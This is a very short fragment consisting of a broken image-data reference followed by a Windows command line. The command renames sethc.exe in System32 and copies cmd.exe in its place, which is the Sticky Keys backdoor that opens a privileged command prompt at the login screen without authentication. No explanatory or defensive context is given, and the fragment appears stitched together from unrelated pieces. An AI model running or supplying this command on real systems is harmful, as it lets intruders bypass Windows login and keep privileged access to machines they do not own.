cd /d C:\Windows\System32, ren sethc.exe sethc.exe.old && copy cmd.exe sethc.exe
